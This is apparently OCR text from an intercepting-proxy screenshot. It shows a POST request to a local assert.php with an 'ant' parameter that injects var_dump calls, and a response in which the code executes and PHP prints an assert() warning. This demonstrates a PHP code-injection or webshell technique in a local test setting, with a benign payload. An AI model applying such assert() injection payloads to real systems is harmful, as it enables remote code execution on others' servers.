 Request
Raw Params Headers Hex
POST /assert.php HTTP/1.1
Host: 127.0.0.1:12345
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X)
AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365 MicroMessenger/5.4.1
NetType/WIFI
Cookie: PHPSESSID=so4uvf5fu0li7kj70istrb0fb0
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
ant=var_dump(123);var_dump(456);
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 07 Nov 2019 15:57:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 159
Connection: close
Content-Type: text/html
int(123)
<br />
<b>Warning</b>:  assert(): Assertion &quot;var_dump(123);var_dump(456);&quot;
failed in <b>/var/www/html/assert.php</b> on line <b></b><br />
学蚁致用